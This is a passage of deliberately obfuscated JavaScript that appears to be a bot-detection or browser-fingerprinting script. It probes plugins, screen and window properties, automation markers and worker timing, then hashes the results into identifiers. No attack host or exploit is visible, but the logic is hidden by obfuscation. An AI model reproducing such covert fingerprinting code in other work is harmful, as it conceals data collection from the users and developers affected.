vg()[tx(X6)],L6('',[][[]]))?vg()[tx(sK)](Fw,f8,fO):vg()[tx(Ns)](E4r,KD,w9)][M5()[n7(lm)](ps,zO)][M5()[n7(Ak)](YU,GO)][Rw()[j8(Qx)](W6,NV,bd)](pnr);var g3r=pnr[Rw()[j8(c7)].call(null,rT,rw,CD)];var xTr=JHr(EA,[pnr]);var cmr=Fhr(g3r);var Xhr=JHr(I,[g3r]);pnr[M5()[n7(ZC)](QW,jF)]=M5()[n7(mm)](bk,Yd);var xOr=qjr(pnr);pnr[EF(typeof FV()[IN(w9)],L6([],[][[]]))?FV()[IN(Ug)].call(null,O2r,xO,Ns):FV()[IN(rw)](Tj,Ug,fO)]();var Rkr=[][Hg()[L9(wK)](JL,Sm,JL,gl)](znr(xTr),[XP(nq,[Rw()[j8(f8)](xN,Gb,Gn),cmr]),XP(nq,[EF(typeof Rw()[j8(rw)],L6('',[][[]]))?Rw()[j8(zV)].call(null,Jt,jv,Jzr):Rw()[j8(bd)](g6,Es,kF),Xhr])],znr(xOr),[XP(nq,[Hg()[L9(sl)](Ns,R7,PR,P8),FV()[IN(C8)](Spr,Bv,IR)])]);var OUr;return f9.pop(),OUr=Rkr,OUr;}catch(Bkr){f9.splice(P6(QWr,C8),Infinity,Wb);var Gjr;return f9.pop(),Gjr=[],Gjr;}f9.pop();};var Fhr=function(lVr){f9.push(hIr);if(lVr[Hg()[L9(R5)](Fh,rw,Fk,YB)]&&IX(Jf[M5()[n7(Zx)](VS,b7)][Zd(typeof Fg()[rN(Xb)],L6([],[][[]]))?Fg()[rN(Kv)](nk,kt):Fg()[rN(f6)].call(null,Kh,dAr)](lVr[Hg()[L9(R5)](Gb,bB,Fk,YB)])[M5()[n7(Yd)](rS,N9)],Yd)){var pkr=[];for(var lCr in lVr[Hg()[L9(R5)].apply(null,[hO,PB(PB(Yd)),Fk,YB])]){if(Jf[M5()[n7(Zx)].apply(null,[VS,b7])][Fg()[rN(Yd)].call(null,M7,Aqr)][Rw()[j8(Iv)].call(null,P7,Ns,KIr)].call(lVr[Hg()[L9(R5)](Jv,C6,Fk,YB)],lCr)){pkr[EF(typeof vg()[tx(w9)],L6('',[][[]]))?vg()[tx(Ns)](vL,HR,PB(PB(Yd))):vg()[tx(bw)].call(null,kpr,UV,Fd)](lCr);}}var ICr=VW(k9r(pkr[FV()[IN(Y8)](ww,Fh,Gm)](EF(typeof vg()[tx(N9)],'undefined')?vg()[tx(Ns)].call(null,k1r,Z1r,O5):vg()[tx(fS)].call(null,tY,Lh,nw))));var hhr;return f9.pop(),hhr=ICr,hhr;}else{var Rhr;return Rhr=Hg()[L9(dB)](Hpr,nk,Uk,Xzr),f9.pop(),Rhr;}f9.pop();};var mnr=function(){f9.push(Ss);var CVr=vg()[tx(hO)](DN,Vd,PB({}));try{var Ebr=f9.length;var jbr=PB(PB(lQ));var Qmr=JHr(p1,[]);var VTr=Rw()[j8(R7)].call(null,Gx,Uk,Fd);if(Jf[vg()[tx(sK)](jx,f8,JW)][Hg()[L9(w9)](Hpr,dQr,Vv,Y5)]&&Jf[vg()[tx(sK)].apply(null,[jx,f8,z5])][EF(typeof Hg()[L9(JW)],'undefined')?Hg()[L9(Cs)].call(null,PB([]),KP,vk,FO):Hg()[L9(w9)].apply(null,[zj,X3,Vv,Y5])][Fg()[rN(FP)](f6,wV)]){var sUr=Jf[vg()[tx(sK)](jx,f8,PB([]))][Hg()[L9(w9)](xX,N9,Vv,Y5)][Fg()[rN(FP)](f6,wV)];VTr=FV()[IN(C8)].call(null,nN,Bv,M7)[Hg()[L9(wK)].call(null,PB(C8),PB(PB(Yd)),JL,P7)](sUr[Zd(typeof vg()[tx(Ts)],L6('',[][[]]))?vg()[tx(FP)].call(null,Z9,vj,mm):vg()[tx(Ns)](hJr,CO,rw)],vg()[tx(fS)].apply(null,[dV,Lh,C6]))[Hg()[L9(wK)].apply(null,[PB(PB(C8)),PB({}),JL,P7])](sUr[EF(typeof Hg()[L9(R7)],'undefined')?Hg()[L9(Cs)].apply(null,[sK,wK,AR,sl]):Hg()[L9(Is)].call(null,bB,C8,wX,s7)],vg()[tx(fS)].apply(null,[dV,Lh,Gb]))[Hg()[L9(wK)].apply(null,[cn,Kv,JL,P7])](sUr[Hg()[L9(tO)](mm,cn,zV,GV)]);}var qhr=(EF(typeof FV()[IN(R5)],'undefined')?FV()[IN(Ug)](Q1r,F2r,Jv):FV()[IN(C8)](nN,Bv,jv))[Hg()[L9(wK)].call(null,O5,bw,JL,P7)](VTr,EF(typeof vg()[tx(zj)],L6([],[][[]]))?vg()[tx(Ns)].call(null,Jv,wg,jF):vg()[tx(fS)].call(null,dV,Lh,Vd))[Hg()[L9(wK)](PB(PB({})),bs,JL,P7)](Qmr);var nnr;return f9.pop(),nnr=qhr,nnr;}catch(gmr){f9.splice(P6(Ebr,C8),Infinity,Ss);var t3r;return f9.pop(),t3r=CVr,t3r;}f9.pop();};var Sbr=function(){var lbr=JHr(R,[]);var Thr=JHr(J1,[]);f9.push(Um);var BDr=JHr(vZ,[]);var FKr=FV()[IN(C8)](BV,Bv,ZC)[Hg()[L9(wK)](Yd,Rrr,JL,mV)](lbr,vg()[tx(fS)](g5,Lh,M7))[Hg()[L9(wK)](Sm,Yd,JL,mV)](Thr,vg()[tx(fS)](g5,Lh,R8))[Hg()[L9(wK)](Is,C8,JL,mV)](BDr);var vKr;return f9.pop(),vKr=FKr,vKr;};var bxr=function(){f9.push(xb);var MXr=function(){return JHr.apply(this,[rf,arguments]);};var pCr=function(){return JHr.apply(this,[Gc,arguments]);};var mkr=function xDr(){f9.push(R5);var clr=[];for(var mbr in Jf[vg()[tx(sK)](FM,f8,NV)][Hg()[L9(R5)](sK,Hpr,Fk,Pl)][In()[CHr(NB)](H0,FP,JW,Gm)]){if(Jf[M5()[n7(Zx)].apply(null,[Sd,b7])][Zd(typeof Fg()[rN(Jv)],'undefined')?Fg()[rN(Yd)](M7,qK):Fg()[rN(f6)](CD,YR)][EF(typeof Rw()[j8(r7)],L6('',[][[]]))?Rw()[j8(zV)](Gpr,LF,vW):Rw()[j8(Iv)].apply(null,[Wv,f8,KIr])].call(Jf[vg()[tx(sK)](FM,f8,PB({}))][EF(typeof Hg()[L9(Xb)],L6([],[][[]]))?Hg()[L9(Cs)](Kv,bw,TC,sj):Hg()[L9(R5)].call(null,ZC,R7,Fk,Pl)][In()[CHr(NB)].apply(null,[H0,FP,N9,Gm])],mbr)){clr[Zd(typeof vg()[tx(Fd)],'undefined')?vg()[tx(bw)](zAr,UV,Ts):vg()[tx(Ns)](N6,HGr,jF)](mbr);for(var cnr in Jf[vg()[tx(sK)].call(null,FM,f8,N9)][Hg()[L9(R5)](W7,X6,Fk,Pl)][In()[CHr(NB)](H0,FP,X3,Gm)][mbr]){if(Jf[M5()[n7(Zx)](Sd,b7)][Fg()[rN(Yd)](M7,qK)][Rw()[j8(Iv)].apply(null,[Wv,qm,KIr])].call(Jf[vg()[tx(sK)](FM,f8,Xb)][Hg()[L9(R5)](dB,FP,Fk,Pl)][In()[CHr(NB)].apply(null,[H0,FP,cn,Gm])][mbr],cnr)){clr[vg()[tx(bw)].call(null,zAr,UV,Gm)](cnr);}}}}var bOr;return bOr=VW(k9r(Jf[Fg()[rN(cn)](nw,kg)][M5()[n7(LF)].call(null,YZr,Bpr)](clr))),f9.pop(),bOr;};if(PB(PB(Jf[EF(typeof vg()[tx(C8)],'undefined')?vg()[tx(Ns)].apply(null,[K9,gzr,f6]):vg()[tx(sK)](Uw,f8,X3)][Hg()[L9(R5)](kF,wK,Fk,Z5)]))&&PB(PB(Jf[vg()[tx(sK)].apply(null,[Uw,f8,Is])][Zd(typeof Hg()[L9(lk)],'undefined')?Hg()[L9(R5)](PB(PB({})),PB([]),Fk,Z5):Hg()[L9(Cs)](Fh,X3,rj,jl)][In()[CHr(NB)].call(null,MD,FP,JW,Gm)]))){if(PB(PB(Jf[vg()[tx(sK)].call(null,Uw,f8,PB(PB(Yd)))][Hg()[L9(R5)](C6,KO,Fk,Z5)][In()[CHr(NB)](MD,FP,zj,Gm)][FV()[IN(N9)].apply(null,[EZr,O5,Fd])]))&&PB(PB(Jf[vg()[tx(sK)](Uw,f8,wK)][Hg()[L9(R5)](rs,kF,Fk,Z5)][In()[CHr(NB)].call(null,MD,FP,N9,Gm)][Hg()[L9(AU)](f8,JL,wO,r0)]))){if(EF(typeof Jf[vg()[tx(sK)](Uw,f8,Sh)][Hg()[L9(R5)](JL,Ns,Fk,Z5)][EF(typeof In()[CHr(t7)],L6([],[][[]]))?In()[CHr(Gm)](WO,Jzr,hO,Qv):In()[CHr(NB)](MD,FP,rs,Gm)][FV()[IN(N9)](EZr,O5,bB)],M5()[n7(Iv)](K9,c7))&&EF(typeof Jf[EF(typeof vg()[tx(Xb)],L6('',[][[]]))?vg()[tx(Ns)].call(null,WM,kk,LF):vg()[tx(sK)].apply(null,[Uw,f8,PB(C8)])][Zd(typeof Hg()[L9(nk)],'undefined')?Hg()[L9(R5)].apply(null,[PB([]),Gb,Fk,Z5]):Hg()[L9(Cs)].call(null,Ak,PB(Yd),nw,KU)][In()[CHr(NB)](MD,FP,fS,Gm)][FV()[IN(N9)](EZr,O5,H5)],M5()[n7(Iv)].call(null,K9,c7))){var cXr=MXr()&&pCr()?mkr():EF(typeof Hg()[L9(Zx)],L6('',[][[]]))?Hg()[L9(Cs)](JW,PB(Yd),Kl,xT):Hg()[L9(C8)](N9,PB(C8),IR,Wl);var Nxr=cXr[M5()[n7(xX)].apply(null,[KK,H5])]();var jKr;return f9.pop(),jKr=Nxr,jKr;}}}var nbr;return nbr=HO()[VHr(Iv)].call(null,r0,zV,Ih,bw),f9.pop(),nbr;};var kOr=function(AUr){f9.push(JR);try{var kmr=f9.length;var AXr=PB([]);AUr();throw Jf[Hg()[L9(M7)](IR,jF,Ns,PU)](OXr);}catch(TKr){f9.splice(P6(kmr,C8),Infinity,JR);var A3r=TKr[Fg()[rN(wK)](Ns,hR)],Tbr=TKr[FV()[IN(Zx)](pK,JL,jF)],ckr=TKr[Fg()[rN(X3)](dQr,Qh)];var WKr;return WKr=XP(nq,[Hg()[L9(hO)](X6,M7,v3,bx),ckr[M5()[n7(R8)].apply(null,[GJr,JW])](FV()[IN(R5)](HF,Es,Bv))[EF(typeof M5()[n7(fS)],L6('',[][[]]))?M5()[n7(Gm)](JX,gj):M5()[n7(Yd)].call(null,OIr,N9)],Fg()[rN(wK)](Ns,hR),A3r,FV()[IN(Zx)](pK,JL,N9),Tbr]),f9.pop(),WKr;}f9.pop();};var kKr=function(){f9.push(DAr);var NDr;try{var STr=f9.length;var fKr=PB({});NDr=VV(vg()[tx(CD)](xd,xX,PB(PB(Yd))),Jf[vg()[tx(sK)].call(null,zF,f8,PB(C8))]);NDr=zdr(pr,[NDr?Q5[n3]:Q5[DB],NDr?Q5[jv]:Fc[Rw()[j8(TO)](Cv,C8,jF)]()]);}catch(PLr){f9.splice(P6(STr,C8),Infinity,DAr);NDr=M5()[n7(w0)](Ecr,R5);}var dxr;return dxr=NDr[M5()[n7(xX)](BB,H5)](),f9.pop(),dxr;};var rlr=function(){f9.push(Mcr);var ROr;try{var mlr=f9.length;var rTr=PB(Lp);ROr=PB(PB(Jf[EF(typeof vg()[tx(R5)],'undefined')?vg()[tx(Ns)].apply(null,[X6,NL,PB(PB({}))]):vg()[tx(sK)].apply(null,[Iw,f8,mm])][Rw()[j8(N9)](kg,PB([]),W7)]))&&EF(Jf[vg()[tx(sK)].call(null,Iw,f8,bB)][Rw()[j8(N9)](kg,Fd,W7)][EF(typeof Fg()[rN(jv)],L6([],[][[]]))?Fg()[rN(f6)](V9,vP):Fg()[rN(Ak)](xX,nGr)],FV()[IN(sl)](CX,ZC,PB(C8)));ROr=ROr?F4r(Q5[lm],zdr(pr,[Q5[w0],Hpr])):gsr(Fc[FV()[IN(cn)](W3,bb,Jv)](),Q5[Kv],Fc[EF(typeof Rw()[j8(W7)],L6('',[][[]]))?Rw()[j8(zV)](rj,PB([]),rrr):Rw()[j8(JL)](FM,kF,cj)]());}catch(Vxr){f9.splice(P6(mlr,C8),Infinity,Mcr);ROr=M5()[n7(w0)](Eqr,R5);}var wXr;return wXr=ROr[M5()[n7(xX)](gb,H5)](),f9.pop(),wXr;};var XOr=function(){f9.push(M0);var jVr;try{var Ehr=f9.length;var JOr=PB([]);jVr=PB(PB(Jf[vg()[tx(sK)].call(null,ZS,f8,tO)][FV()[IN(w9)](GL,nk,PB(C8))]))||PB(PB(Jf[vg()[tx(sK)](ZS,f8,nw)][EF(typeof Rw()[j8(O5)],'undefined')?Rw()[j8(zV)].apply(null,[vO,M7,U1r]):Rw()[j8(sl)](ZT,Xb,Ab)]))||PB(PB(Jf[vg()[tx(sK)](ZS,f8,PB(PB(Yd)))][gU()[Hcr(Jv)](EZr,Cs,rs,sK,jT,w0)]))||PB(PB(Jf[vg()[tx(sK)](ZS,f8,f6)][Ws()[pS(R8)](NO,EZr,R8,DB,cn)]));jVr=zdr(pr,[jVr?C8:nt,jVr?G3:Q5[JW]]);}catch(ELr){f9.splice(P6(Ehr,C8),Infinity,M0);jVr=M5()[n7(w0)](Mzr,R5);}var PTr;return PTr=jVr[M5()[n7(xX)].apply(null,[KC,H5])](),f9.pop(),PTr;};var xkr=function(){f9.push(dC);var Hmr;try{var v3r=f9.length;var ETr=PB(PB(lQ));var Fjr=Jf[M5()[n7(lm)](f5,zO)][FV()[IN(Rrr)].call(null,Yw,lh,qm)](Ph()[CQr(C6)](zV,Ns,TO,gw));Fjr[Hg()[L9(FP)].apply(null,[Dl,PB(PB(Yd)),Nj,AF])](M5()[n7(NB)](cV,r7),M5()[n7(pR)].call(null,Ed,Vv));Fjr[Hg()[L9(FP)](bB,jF,Nj,AF)](Hg()[L9(vP)](PB(C8),R8,Xb,nS),Hg()[L9(Uk)](fS,xX,jv,QB));Hmr=Zd(Fjr[Hg()[L9(vP)].apply(null,[JL,W7,Xb,nS])],undefined);Hmr=Hmr?F4r(l0,zdr(pr,[C8,Hpr])):gsr(C8,Q5[Kv],Fc[Hg()[L9(CD)].apply(null,[NV,ZC,lk,jP])]());}catch(bLr){f9.splice(P6(v3r,C8),Infinity,dC);Hmr=M5()[n7(w0)].call(null,ER,R5);}var jnr;return jnr=Hmr[M5()[n7(xX)](rS,H5)](),f9.pop(),jnr;};var tjr=function(){var WUr;var tnr;var nLr;f9.push(ML);var qDr;return qDr=FTr()[Zd(typeof Fg()[rN(dB)],'undefined')?Fg()[rN(jv)](Dl,O4):Fg()[rN(f6)].apply(null,[gzr,kAr])](function dkr(nlr){f9.push(Ul);while(C8)switch(nlr[Hg()[L9(GP)](Hpr,kF,w0,X8)]=nlr[Ph()[CQr(Ns)](c7,zV,t9,MB)]){case Yd:if(PB(VV(Fg()[rN(ZC)].apply(null,[zO,hd]),Jf[FV()[IN(n3)].apply(null,[bx,zV,Hpr])])&&VV(Zd(typeof vg()[tx(R7)],L6('',[][[]]))?vg()[tx(lk)].call(null,ZV,c7,R5):vg()[tx(Ns)].apply(null,[sJr,l8,Is]),Jf[FV()[IN(n3)](bx,zV,R5)][Fg()[rN(ZC)].apply(null,[zO,hd])]))){nlr[Ph()[CQr(Ns)].call(null,c7,zV,qm,MB)]=M7;break;}nlr[Hg()[L9(GP)].call(null,O5,PB(PB(C8)),w0,X8)]=Q5[w0];nlr[Ph()[CQr(Ns)](c7,zV,nk,MB)]=zV;{var kXr;return kXr=FTr()[In()[CHr(rs)](SE,nM,bB,Ns)](Jf[FV()[IN(n3)].apply(null,[bx,zV,PB(PB(Yd))])][Fg()[rN(ZC)](zO,hd)][vg()[tx(lk)].call(null,ZV,c7,NB)]()),f9.pop(),kXr;}case zV:WUr=nlr[Rw()[j8(C6)](M8,PB([]),sK)];tnr=WUr[Ws()[pS(Gb)](rHr,Dv,Ns,pR,PB(PB([])))];nLr=WUr[Zd(typeof vg()[tx(bs)],L6('',[][[]]))?vg()[tx(X3)](I1,j7,PB(PB(Yd))):vg()[tx(Ns)](bIr,Rl,hO)];{var cTr;return cTr=nlr[Rw()[j8(nk)].apply(null,[b9,r7,Gb])](Ws()[pS(zV)].apply(null,[Urr,lF,Cs,jg,PB(Yd)]),qJr(nLr,F4r(F4r(Q5[lm],Q5[lm]),Q5[lm]))[FV()[IN(Is)].call(null,kp,FU,kF)](bw)),f9.pop(),cTr;}case Ug:nlr[Hg()[L9(GP)].call(null,C6,PB(Yd),w0,X8)]=Fc[Zd(typeof AQr()[BAr(wK)],L6(FV()[IN(C8)](wE,Bv,t9),[][[]]))?AQr()[BAr(wK)].apply(null,[z5,r7,zV,JU,W7]):AQr()[BAr(sK)](Uk,q7,mt,Qh,b3)]();nlr[FV()[IN(tO)].apply(null,[Vm,xX,DB])]=nlr[In()[CHr(Y8)].call(null,Sc,Yd,kF,Ns)](C8);{var Ixr;return Ixr=nlr[Rw()[j8(nk)](b9,M7,Gb)](Ws()[pS(zV)].call(null,Urr,lF,Cs,H5,PB(PB({}))),M5()[n7(w0)].call(null,tb,R5)),f9.pop(),Ixr;}case Q5[R8]:nlr[Ph()[CQr(Ns)](c7,zV,t7,MB)]=Iv;break;case Q5[KP]:{var wDr;return wDr=nlr[Rw()[j8(nk)].apply(null,[b9,C8,Gb])](Ws()[pS(zV)](Urr,lF,Cs,Vv,Bv),Zd(typeof Hg()[L9(xX)],'undefined')?Hg()[L9(dB)].apply(null,[KO,GP,Uk,MJ]):Hg()[L9(Cs)](M7,t7,kU,N8)),f9.pop(),wDr;}case Q5[qm]:case M5()[n7(Dl)](pU,Wn):{var h3r;return h3r=nlr[AQr()[BAr(C8)](PB(PB(Yd)),t9,zV,X8,BT)](),f9.pop(),h3r;}}f9.pop();},null,null,[[C8,Ug]],Jf[EF(typeof M5()[n7(t9)],L6([],[][[]]))?M5()[n7(Gm)](UHr,Ln):M5()[n7(kF)](xzr,jv)]),f9.pop(),qDr;};var Yjr=function(L3r,vnr){return MPr(P4,[L3r])||MPr(hQ,[L3r,vnr])||lmr(L3r,vnr)||MPr(x1,[]);};var lmr=function(Ibr,Rlr){f9.push(Acr);if(PB(Ibr)){f9.pop();return;}if(EF(typeof Ibr,M5()[n7(Y8)](U9,vP))){var PVr;return f9.pop(),PVr=MPr(E2,[Ibr,Rlr]),PVr;}var p3r=Jf[M5()[n7(Zx)](As,b7)][Fg()[rN(Yd)](M7,gGr)][M5()[n7(xX)].call(null,hs,H5)].call(Ibr)[Hg()[L9(Jv)].apply(null,[Qx,H5,R5,Ux])](rs,tR(C8));if(EF(p3r,M5()[n7(Zx)](As,b7))&&Ibr[Rw()[j8(C8)].call(null,GB,z5,Vv)])p3r=Ibr[Rw()[j8(C8)].call(null,GB,Hpr,Vv)][Fg()[rN(wK)].apply(null,[Ns,H7])];if(EF(p3r,EF(typeof In()[CHr(X6)],'undefined')?In()[CHr(Gm)](gl,vn,DB,jb):In()[CHr(Bv)].apply(null,[Y4r,Mb,pR,f6]))||EF(p3r,Hg()[L9(N9)].call(null,X3,bw,b7,b6))){var Amr;return Amr=Jf[EF(typeof Hg()[L9(Ak)],L6('',[][[]]))?Hg()[L9(Cs)](W7,PB({}),DD,IR):Hg()[L9(lm)](C6,zj,IO,E9)][gU()[Hcr(X6)].call(null,S5,Zx,PB(PB({})),zV,S0,W7)](Ibr),f9.pop(),Amr;}if(EF(p3r,M5()[n7(jg)].call(null,Gg,T1r))||new (Jf[Rw()[j8(r7)](K8,GP,H5)])(Hg()[L9(TO)](PB(Yd),PB({}),TO,q6))[M5()[n7(vP)].apply(null,[qg,Fd])](p3r)){var KUr;return f9.pop(),KUr=MPr(E2,[Ibr,Rlr]),KUr;}f9.pop();};var lkr=function(){var rOr;var Nnr;var xCr;var rDr;var DTr;var Xkr;var EOr;var POr;var rkr;var Uhr;f9.push(WIr);var jLr;return jLr=kCr()[Fg()[rN(jv)].apply(null,[Dl,kk])](function ljr(Tlr){f9.push(zV);while(C8)switch(Tlr[Hg()[L9(GP)].call(null,Sm,PB(PB([])),w0,vj)]=Tlr[Ph()[CQr(Ns)](c7,zV,Ts,rh)]){case Yd:DTr=function hKr(FXr,WCr){f9.push(l1r);var Ujr=[gU()[Hcr(Uk)].call(null,kl,fS,W7,bw,cL,fO),Ws()[pS(w0)].call(null,lm,EHr,Ns,f8,Fd),M5()[n7(Hpr)](kl,M7),gU()[Hcr(Ts)](nEr,Zx,Gm,bw,zX,DB),Rw()[j8(w9)].apply(null,[rv,PB([]),UV]),M5()[n7(Z0)](ZR,FU),M5()[n7(b7)](Ll,t7),FV()[IN(q7)](Dv,Gb,PB(PB({}))),Hg()[L9(lk)](JW,rs,nw,qP),Hg()[L9(X3)](rw,nw,KIr,SF),Fg()[rN(tO)](Zx,HGr)];var X3r=[Zd(typeof HO()[VHr(Zx)],'undefined')?HO()[VHr(Gb)](jL,Jv,DD,NV):HO()[VHr(bw)](Pm,bB,LS,BGr),Rw()[j8(Is)](Hb,dQr,Jv),M5()[n7(KIr)](Kn,nk),EF(typeof Hg()[L9(C8)],L6('',[][[]]))?Hg()[L9(Cs)](Xb,C8,dl,An):Hg()[L9(dQr)](GP,PB(PB(C8)),Z0,dO)];var ODr={};var HTr=Bv;if(Zd(typeof WCr[In()[CHr(NB)].call(null,nAr,FP,W7,Gm)],FV()[IN(NV)](lrr,JW,Jv))){ODr[FV()[IN(Xb)](X8,X6,bw)]=WCr[In()[CHr(NB)](nAr,FP,Qx,Gm)];}if(FXr[In()[CHr(NB)].call(null,nAr,FP,CD,Gm)]){ODr[Zd(typeof Hg()[L9(xX)],'undefined')?Hg()[L9(z5)].call(null,Ts,PB([]),vj,M6):Hg()[L9(Cs)](q7,PB(PB(Yd)),Kv,xpr)]=FXr[In()[CHr(NB)](nAr,FP,c7,Gm)];}if(EF(FXr[FV()[IN(AU)](Rx,pR,Sh)],Q5[zV])){for(var wnr in Ujr){ODr[Hg()[L9(W7)](JL,AU,z5,t8)[Hg()[L9(wK)].call(null,PB([]),N9,JL,Tl)](HTr)]=rDr(FXr[Ws()[pS(Uk)](GT,BGr,zV,Ug,Ns)][Ujr[wnr]]);HTr+=C8;if(EF(WCr[FV()[IN(AU)](Rx,pR,zV)],Yd)){ODr[Hg()[L9(W7)](bB,PB(PB({})),z5,t8)[Hg()[L9(wK)].apply(null,[PB(PB(C8)),Gb,JL,Tl])](HTr)]=rDr(WCr[Ws()[pS(Uk)](GT,BGr,zV,zV,PB(PB(Yd)))][Ujr[wnr]]);}HTr+=Q5[w0];}HTr=xX;var R3r=FXr[Ws()[pS(Uk)].apply(null,[GT,BGr,zV,Y8,t9])][EF(typeof In()[CHr(nk)],'undefined')?In()[CHr(Gm)](Icr,DIr,TO,vW):In()[CHr(t7)](vh,Gn,Sm,f6)];var CDr=WCr[Ws()[pS(Uk)].call(null,GT,BGr,zV,t9,Sm)][Zd(typeof In()[CHr(lm)],'undefined')?In()[CHr(t7)](vh,Gn,Uk,f6):In()[CHr(Gm)](Lk,ET,cn,jv)];for(var YVr in rOr){if(R3r){ODr[Hg()[L9(W7)].call(null,PB(PB([])),PB(PB([])),z5,t8)[Zd(typeof Hg()[L9(z5)],'undefined')?Hg()[L9(wK)](PB([]),PB(PB(Yd)),JL,Tl):Hg()[L9(Cs)].call(null,PB({}),FP,MW,V9)](HTr)]=rDr(R3r[rOr[YVr]]);}HTr+=Q5[w0];if(EF(WCr[FV()[IN(AU)](Rx,pR,Rrr)],Q5[zV])&&CDr){ODr[(EF(typeof Hg()[L9(kF)],'undefined')?Hg()[L9(Cs)](bd,C6,lR,hGr):Hg()[L9(W7)](mm,r7,z5,t8))[Zd(typeof Hg()[L9(JW)],L6('',[][[]]))?Hg()[L9(wK)](Ak,PB(PB({})),JL,Tl):Hg()[L9(Cs)](PB({}),PB([]),xX,nC)](HTr)]=rDr(CDr[rOr[YVr]]);}HTr+=C8;}HTr=Nj;for(var fOr in X3r){ODr[(Zd(typeof Hg()[L9(NB)],L6([],[][[]]))?Hg()[L9(W7)].apply(null,[R7,Vv,z5,t8]):Hg()[L9(Cs)](X6,lm,rK,KR))[Hg()[L9(wK)](PB(PB(C8)),jF,JL,Tl)](HTr)]=rDr(FXr[Ws()[pS(Uk)](GT,BGr,zV,xX,Xb)][Fg()[rN(mm)].apply(null,[Dcr,nN])][X3r[fOr]]);HTr+=C8;if(EF(WCr[FV()[IN(AU)].apply(null,[Rx,pR,Xb])],Yd)){ODr[(Zd(typeof Hg()[L9(Vd)],L6('',[][[]]))?Hg()[L9(W7)](fO,w0,z5,t8):Hg()[L9(Cs)](n3,jF,wO,Fh))[Hg()[L9(wK)](N9,dB,JL,Tl)](HTr)]=rDr(WCr[Ws()[pS(Uk)].call(null,GT,BGr,zV,z5,Gb)][Fg()[rN(mm)](Dcr,nN)][X3r[fOr]]);}HTr+=C8;}}if(FXr[Ws()[pS(Uk)].call(null,GT,BGr,zV,Fd,W7)]&&FXr[EF(typeof Ws()[pS(zV)],'undefined')?Ws()[pS(lm)].call(null,IM,K7,Nk,CD,R5):Ws()[pS(Uk)].call(null,GT,BGr,zV,Ns,Dl)][FV()[IN(Fd)](j9,NB,IR)]){ODr[gU()[Hcr(jF)](XK,sK,tO,Iv,Tn,Ts)]=FXr[Ws()[pS(Uk)](GT,BGr,zV,Es,lm)][FV()[IN(Fd)].apply(null,[j9,NB,nk])];}if(WCr[Ws()[pS(Uk)](GT,BGr,zV,Sh,AU)]&&WCr[Zd(typeof Ws()[pS(C6)],L6(FV()[IN(C8)](Acr,Bv,t7),[][[]]))?Ws()[pS(Uk)](GT,BGr,zV,zV,n3):Ws()[pS(lm)].apply(null,[rZr,JC,zM,R7,t9])][FV()[IN(Fd)].call(null,j9,NB,PB(C8))]){ODr[Hg()[L9(Sm)](AU,PB([]),mm,Uw)]=WCr[Ws()[pS(Uk)].call(null,GT,BGr,zV,KP,H5)][FV()[IN(Fd)](j9,NB,w0)];}var fmr;return fmr=XP(nq,[EF(typeof FV()[IN(jv)],L6([],[][[]]))?FV()[IN(Ug)](MC,gcr,LF):FV()[IN(AU)](Rx,pR,KP),FXr[EF(typeof FV()[IN(n3)],L6([],[][[]]))?FV()[IN(Ug)](lIr,Dj,PB(Yd)):FV()[IN(AU)](Rx,pR,w9)]||WCr[FV()[IN(AU)](Rx,pR,vP)],EF(typeof Ws()[pS(GP)],L6(FV()[IN(C8)].call(null,Acr,Bv,zj),[][[]]))?Ws()[pS(lm)].call(null,jg,PO,H0,CD,cn):Ws()[pS(Uk)](GT,BGr,zV,zj,Iv),ODr]),f9.pop(),fmr;};rDr=function(gvr){return MPr.apply(this,[Dz,arguments]);};xCr=function Rjr(TDr,ECr){f9.push(hl);var j3r;return j3r=new (Jf[M5()[n7(kF)].apply(null,[AC,jv])])(function(Zxr){f9.push(RK);try{var zUr=f9.length;var Wjr=PB({});var Ijr=Yd;var Cxr;var Pmr=TDr?TDr[vg()[tx(dQr)](qqr,bb,PB(PB(C8)))]:Jf[Zd(typeof vg()[tx(X6)],L6('',[][[]]))?vg()[tx(dQr)](qqr,bb,f6):vg()[tx(Ns)].apply(null,[VAr,Zrr,zj])];if(PB(Pmr)||Zd(Pmr[Fg()[rN(Yd)](M7,DC)][Rw()[j8(C8)](OJr,Gb,Vv)][Fg()[rN(wK)].call(null,Ns,Y3)],vg()[tx(dQr)](qqr,bb,Vd))){var nhr;return nhr=Zxr(XP(nq,[Zd(typeof FV()[IN(Is)],L6([],[][[]]))?FV()[IN(AU)](vB,pR,Is):FV()[IN(Ug)](npr,hJr,q7),Kcr,Ws()[pS(Uk)](GT,YR,zV,lk,PB(PB({}))),{},In()[CHr(NB)](RT,FP,Ug,Gm),tR(C8)])),f9.pop(),nhr;}var Pkr=hD();if(EF(ECr,EF(typeof Fg()[rN(dQr)],'undefined')?Fg()[rN(f6)].call(null,th,It):Fg()[rN(KO)](zV,b6))){Cxr=new Pmr(Jf[FV()[IN(hO)].call(null,A4r,Is,Sm)][FV()[IN(FP)](XHr,rs,Fd)](new (Jf[Fg()[rN(LF)](ZX,rqr)])([vg()[tx(z5)](cM,kF,PB(Yd))],XP(nq,[M5()[n7(NB)](pU,r7),Zd(typeof Hg()[L9(H5)],L6('',[][[]]))?Hg()[L9(jg)](R7,Cs,N9,Os):Hg()[L9(Cs)](PB(PB(C8)),Gm,D1r,EX)]))));}else{Cxr=new Pmr(ECr);}Cxr[M5()[n7(cj)](I5,fS)][Fg()[rN(Vv)].call(null,Uk,VL)]();Ijr=P6(hD(),Pkr);Cxr[Zd(typeof M5()[n7(Gb)],L6([],[][[]]))?M5()[n7(cj)](I5,fS):M5()[n7(Gm)].call(null,c5,pR)][Fg()[rN(bs)].apply(null,[S3,UZ])]=function(SKr){f9.push(gR);Cxr[M5()[n7(cj)](Z5,fS)][EF(typeof Hg()[L9(Nj)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,w9,LF,MK,qd):Hg()[L9(Ak)](PB(PB([])),zj,lm,nP)]();Zxr(XP(nq,[FV()[IN(AU)](Ed,pR,PB(Yd)),Yd,Ws()[pS(Uk)].apply(null,[GT,LC,zV,fO,PB(PB({}))]),SKr[Ws()[pS(Uk)](GT,LC,zV,jg,Ts)],In()[CHr(NB)].call(null,C3,FP,fS,Gm),Ijr]));f9.pop();};Jf[Rw()[j8(tO)](mb,M7,IR)](function(){f9.push(jD);var QCr;return QCr=Zxr(XP(nq,[FV()[IN(AU)](K8,pR,Q3),Pb,Ws()[pS(Uk)].apply(null,[GT,fcr,zV,R7,n3]),{},Zd(typeof 